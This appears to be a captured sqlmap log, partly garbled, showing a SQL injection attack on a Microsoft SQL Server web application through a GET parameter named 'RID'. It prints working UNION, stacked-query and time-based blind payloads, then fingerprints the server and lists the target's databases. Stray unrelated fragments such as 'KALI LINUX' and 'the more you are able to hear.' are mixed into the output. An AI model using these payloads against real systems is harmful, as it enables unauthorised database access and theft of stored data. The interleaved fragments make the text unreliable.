 [10:40:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:40:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: RID
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: RID=-8621 UNION ALL SELECT CHAR(113)+CHAR(103)+CHAR(106)+CHAR(114)+CHAR(113)+CHAR(87)+CHAR(115)+CHA
R(118)+CHAR(105)+CHAR(79)+CHAR(110)+CHAR(67)+CHAR(74)+CHAR(105)+CHAR(117)+CHAR(113)+CHAR(111)+CHAR(112)+CHAR(116
)+CHAR(113)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: RID=5; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: RID=5 WAITFOR DELAY '0:0:5'--
KALI LINUX
---
[10:40:50] [INFO] the back-end DBMS is Microsoft SQL Server
the more you are able to hear.
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:40:50] [INFO] fetching database names
[10:40:50] [INFO] the SQL query used returns 28 entries
available databases [28]:
[*] BMSStore